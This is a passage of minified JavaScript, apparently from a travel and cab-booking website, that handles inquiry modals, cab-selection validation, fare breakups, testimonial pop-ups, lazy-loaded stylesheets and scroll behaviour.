Name",pkgpopupmodal.querySelector('[name="txtpnqtourprice"]').value=tourprice,document.querySelector("#tourname").style.display="inline-block"}else{with(pnqtourname)setAttribute("type","text"),setAttribute("class","form-control"),setAttribute("required",""),setAttribute("placeholder","Tour or Destination");document.querySelector("#tourname").style.display="none"}})}if(document.getElementById("cab-popup-modal")){var cabpopupmodal=document.getElementById("cab-popup-modal");cabpopupmodal.addEventListener("show.bs.modal",function(e){var t=e.relatedTarget;if(t.closest(".item"))var o=t.closest(".item").querySelector(".cab-name").textContent;o&&(document.querySelector("#cab-popup-modal .modal-title").textContent="Inquiry for "+o,document.querySelector("#txtcbcabname").value=o)})}function validatepkginquiry(e){var t=e.querySelector(".validate-msg");if(0===document.querySelectorAll('[name="txtpnqcabs[]"]:checked').length)return showMsg("Please select at least one cab.",t),!1}function returnpkginquiry(e,t){var o=t.querySelector(".validate-msg"),r=document.getElementById("proceed-fill-pkg-query");showMsg(e,o,"success"),t.reset(),r.hasAttribute("data-bs-toggle")&&r.removeAttribute("data-bs-toggle"),document.querySelector("#select-cab-msg").style.visibility="hidden",setTimeout(function(){document.getElementById("select-cab-for-pkg").click()},1e4)}function readMoreTestimonials(){document.querySelectorAll(".testimonial-item-text").length>0&&document.querySelectorAll(".testimonial-item-text").forEach(e=>{var t=window.getComputedStyle(e);parseInt(e.scrollHeight)>parseInt(t.height)&&(e.parentNode.querySelector(".testimonial-btn-read").style.visibility="visible")})}document.querySelectorAll(".cabs .item .fare-breakup-btn").length>0&&document.querySelectorAll(".cabs .item .fare-breakup-btn").forEach(e=>{e.addEventListener("click",function(){this.closest(".item").querySelector(".fare-breakup").fadedIn()})}),document.querySelectorAll(".cabs .fare-breakup-title .close").length>0&&document.querySelectorAll(".cabs .fare-breakup-title .close").forEach(e=>{e.addEventListener("click",function(){this.closest(".fare-breakup").fadedOut()})}),document.querySelector(".section-read-more .btn")&&document.querySelector(".section-read-more .btn").addEventListener("click",function(){var e=document.querySelector(".less-detail");if(this.hasAttribute("data-alt-text")){var t=this.textContent;this.textContent=this.getAttribute("data-alt-text"),this.setAttribute("data-alt-text",t)}if(e.hasAttribute("initial-height")){var o="#"+this.getAttribute("id");e.classList.add("bottom-faded"),animateElement(e,{"max-height":e.getAttribute("initial-height")+"px"},1,!1,function(){smoothScrollTo(o)}),e.removeAttribute("initial-height")}else{lockScrolling=!0;var r=e.scrollHeight;e.classList.remove("bottom-faded"),e.setAttribute("initial-height",e.clientHeight),animateElement(e,{"max-height":r+"px"},1,!1,function(){lockScrolling=!1})}}),document.querySelectorAll('[name="txtpnqcabs[]"]').length>0&&document.querySelectorAll('[name="txtpnqcabs[]"]').forEach(e=>{e.addEventListener("click",function(){var t=document.querySelectorAll('[name="'+e.getAttribute("name")+'"]:checked'),o=document.getElementById("proceed-fill-pkg-query");t.length>0?(o.hasAttribute("data-bs-toggle")||o.setAttribute("data-bs-toggle","collapse"),document.querySelector("#select-cab-msg").style.visibility="hidden"):o.hasAttribute("data-bs-toggle")&&o.removeAttribute("data-bs-toggle")})}),document.getElementById("proceed-fill-pkg-query")&&document.getElementById("proceed-fill-pkg-query").addEventListener("click",function(){this.hasAttribute("data-bs-toggle")||(document.querySelector("#select-cab-msg").style.visibility="visible")}),document.getElementById("testimonial-popup-modal")&&document.getElementById("testimonial-popup-modal").addEventListener("show.bs.modal",function(e){var t=e.relatedTarget;if(t.closest(".testimonial-item"))var o=t.closest(".testimonial-item").innerHTML;o&&(o='<div class="testimonial-item full-detail py-4 ps-5 pe-4">'+o+"</div>",this.querySelector(".modal-body").innerHTML=o,this.querySelector(".testimonial-item-text").classList.remove("clamp"))}),document.addEventListener("DOMContentLoaded",function(){if(csslinks){for(var e,t=document.getElementById("site-css-links"),o=0;o<csslinks.length;o++)(e=document.createElement("link")).setAttribute("href",csslinks[o]),e.setAttribute("rel","stylesheet"),e.setAttribute("type","text/css"),t.parentNode.insertBefore(e,t);t.parentNode.removeChild(t)}loadSliders(),initLazyLoad()}),window.addEventListener("scroll",function(){lockScrolling?(document.body.scrollTop=currentScrollValue,document.documentElement.scrollTop=currentScrollValue,document.body.parentNode.scrollTop=currentScrollValue,window.pageYOffset=currentScrollValue):currentScrollValue=window.pageYOffset||(document.documentElement||document.body.parentNode||document.body).scrollTop,backtotop.style.display=currentScrollValue>100?"inline-block":"none",loadLazyResources(),!0===docEventLazyLoader&&(document.removeEventListener("mousemove",loadLazyResources),document.removeEventListener("touchstart",loadLazyResources,{passive:!0}),docEventLazyLoader=!1)}),window.addEventListener("load",function(e){readMoreTestimonials()}),document.addEventListener("readystatechange",function(){"complete"==document.readyState&&document.querySelector("body").classList.remove("fonticons-loading")});